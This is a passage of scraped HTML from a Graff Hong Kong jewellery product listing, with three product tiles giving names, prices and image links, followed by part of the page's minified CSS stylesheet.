        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Ring&quot;,&quot;id&quot;:&quot;RGR507_RGR507&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;price&quot;:&quot;163000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR507_RGR507" />
        <meta itemprop="description" content="Tilda's Bow經典鑽石戒指" />
        <meta itemprop="name" content="Tilda's Bow經典鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="163000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7805f7c9f0bae63a6d0ab0d793" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR507_RGR507"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR507_RGR507"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" aria-label="Tilda's Bow經典鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow經典鑽石戒指"
            title="Tilda's Bow經典鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" tabindex="0">Tilda's Bow經典鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="163000.00">
                    HK$ 163,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;59000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;59000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="蝴蝶幻影雙重奏鑽石吊墜" />
        <meta itemprop="name" content="蝴蝶幻影雙重奏鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="59000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="蝴蝶幻影雙重奏鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影雙重奏鑽石吊墜"
            title="蝴蝶幻影雙重奏鑽石吊墜"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">蝴蝶幻影雙重奏鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="59000.00">
                    HK$ 59,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1818_RGE1818">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1818_RGE1818"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;41300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;41300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1818_RGE1818" />
        <meta itemprop="description" content="繾綣蝴蝶鑽石耳環(小型款)" />
        <meta itemprop="name" content="繾綣蝴蝶鑽石耳環(小型款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="41300.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acde8f18fba14cdca952d08705" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGE1818_RGE1818"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGE1818_RGE1818"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" aria-label="繾綣蝴蝶鑽石耳環(小型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800"
            alt="繾綣蝴蝶鑽石耳環(小型款)"
            title="繾綣蝴蝶鑽石耳環(小型款)"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" tabindex="0">繾綣蝴蝶鑽石耳環(小型款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="41300.00">
                    HK$ 41,300.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/css/pages/pdp/pdp.css
body_size: 12635
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}@keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}.b-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle}.b-icon--account:before{content:"\EA01"}.b-icon--account-full:before{content:"\EA02"}.b-icon--address:before{content:"\EA03"}.b-icon--adjust-white:before{content:"\EA04"}.b-icon--arrow-down:before{content:"\EA05"}.b-icon--arrow-thin-left:before{content:"\EA06"}.b-icon--arrow-thin-right:before{content:"\EA07"}.b-icon--bag:before{content:"\EA08"}.b-icon--bell:before{content:"\EA09"}.b-icon--box:before{content:"\EA0A"}.b-icon--chevron-down:before{content:"\EA0B"}.b-icon--chevron-left:before{content:"\EA0C"}.b-icon--chevron-right:before{content:"\EA0D"}.b-icon--close:before{content:"\EA0E"}.b-icon--customer-service:before{content:"\EA0F"}.b-icon--dialog:before{content:"\EA10"}.b-icon--dot-icon:before{content:"\EA11"}.b-icon--engraving-icon:before{content:"\EA12"}.b-icon--eye:before{content:"\EA13"}.b-icon--fb:before{content:"\EA14"}.b-icon--graff:before{content:"\EA15"}.b-icon--heart:before{content:"\EA16"}.b-icon--heart-full:before{content:"\EA17"}.b-icon--infinity:before{content:"\EA18"}.b-icon--info:before{content:"\EA19"}.b-icon--information:before{content:"\EA1A"}.b-icon--information-hollow:before{content:"\EA1B"}.b-icon--insta:before{content:"\EA1C"}.b-icon--left-arrow:before{content:"\EA1D"}.b-icon--list:before{content:"\EA1E"}.b-icon--locate:before{content:"\EA1F"}.b-icon--mail:before{content:"\EA20"}.b-icon--map-marker:before{content:"\EA21"}.b-icon--minus:before{content:"\EA22"}.b-icon--next:before{content:"\EA23"}.b-icon--notification-bell:before{content:"\EA24"}.b-icon--oauth-facebook:before{content:"\EA25"}.b-icon--oauth-google:before{content:"\EA26"}.b-icon--phone:before{content:"\EA27"}.b-icon--pin:before{content:"\EA28"}.b-icon--play-button:before{content:"\EA29"}.b-icon--plus:before{content:"\EA2A"}.b-icon--prev:before{content:"\EA2B"}.b-icon--search:before{content:"\EA2C"}.b-icon--select-arrow:before{content:"\EA2D"}.b-icon--select-arrow-1:before{content:"\EA2E"}.b-icon--size:before{content:"\EA2F"}.b-icon--star:before{content:"\EA30"}.b-icon--star2:before{content:"\EA31"}.b-icon--tw:before{content:"\EA32"}.b-icon--weibo:before{content:"\EA33"}.b-icon--wifi-eye:before{content:"\EA34"}.b-icon--ytb:before{content:"\EA35"}.l-pdp{color:#000;padding-bottom:52px;margin-top:6px}.l-pdp__row{position:relative;background-color:#f9f7f8}@media only screen and (min-width:1025px){.l-pdp__row{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.l-pdp__row__background-overlay{position:absolute;top:-100%;left:0;width:100%;height:100%;background-color:#f9f7f8;z-index:-100}.l-pdp__images{position:relative}@media only screen and (min-width:1025px){.l-pdp__images{width:70%}.l-pdp__images .b-product-images__list .b-product-images__item .b-picture__el{width:50%}.l-pdp__images .b-product-images__list.m-loaded .b-product-images__item .b-picture__el{width:100%}}@media only screen and (max-width:1024px){.l-pdp__images{padding:0 16px}}.l-pdp__images .b-carousel__pagination>span{width:8px;height:8px;margin:0 8px}.l-pdp__images .b-carousel__pagination>span:first-child{margin-left:0}.l-pdp__images .b-carousel__arrow{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.l-pdp__images__overlay-text{position:absolute;top:0;left:0;z-index:5;text-transform:uppercase;font-size:.75rem;letter-spacing:.12em;line-height:140%}@media only screen and (min-width:1025px){.l-pdp__main-info{width:calc(33% - 20px)}}.l-pdp__main-info{padding-top:30px}@media only screen and (min-width:1025px){.l-pdp__main-info{padding:0 0 64px}}@media only screen and (min-width:1025px){.l-pdp__main-info-container{padding-left:20px;position:sticky;top:84px}}.l-pdp__recommendations{position:relative}@media only screen and (max-width:1024px){.l-pdp__recommendations{padding-bottom:16px}}@media only screen and (min-width:1025px){.l-pdp__recommendations{margin-left:15px;margin-right:15px;padding-left:60px;padding-right:60px}}.l-pdp__recommendations .b-product-recommendation,.l-pdp__recommendations .b-recommendations{margin-top:32px}.l-pdp__secondary-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;background-color:#f9f7f8;border-top:1px solid rgba(0,0,0,.1);text-transform:uppercase}.l-pdp__secondary-actions button{text-transform:uppercase;letter-spacing:.12em;line-height:140%}@media only screen and (max-width:1024px){.l-pdp__secondary-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1025px){.l-pdp__secondary-actions{position:sticky;bottom:0;z-index:1}}.l-pdp__secondary-actions a,.l-pdp__secondary-actions button[type=button]{color:#000}.l-pdp__secondary-actions-button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;cursor:pointer;padding:20px 0}.l-pdp__secondary-actions-button:not(:last-child):after{content:"";width:1px;height:24px;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-actions-button .b-icon{color:#897358;font-size:18px;margin-right:8px}@media only screen and (max-width:1024px){.l-pdp__secondary-actions-button{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0 16px 32px}.l-pdp__secondary-actions-button:first-child{padding-top:32px}}.l-pdp__secondary-actions__phone{width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-actions__phone{text-align:left}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:38.4px 75px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 75px}}@media only screen and (min-width:1025px)and (max-width:1200px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 8px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:0 0 32px;margin:0 -16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__content{margin-top:32px;margin-right:0;padding:0 16px!important}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner{margin:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content{padding:0;width:unset;max-width:unset;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field{font-size:.9375rem;line-height:140%;font-weight:300}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field .h-text--h1-sm{font-family:ChronicleDisplay,sans-serif;font-size:49px;font-weight:300;line-height:120%;font-size:2rem;color:#000;margin-bottom:16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr__content{margin-left:0;margin-right:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{width:100%;max-width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video{padding:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video>div{padding:16px}}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main,.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>.b-video-thumbnail{padding-left:52px}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>div{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;padding:32px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:64px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{position:relative;width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{padding-top:44px;padding-bottom:44px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:first-child{padding-top:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child{padding-bottom:0}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-title{font-family:ChronicleDisplay,sans-serif;font-size:95px;font-weight:300;line-height:104%;font-size:2rem}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-subtitle{font-size:.9375rem;line-height:140%}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{content:"";width:1px;height:100%;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{width:100%;height:1px;position:absolute;right:0;bottom:0;top:unset}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child:after{display:none}.l-pdp__secondary-info 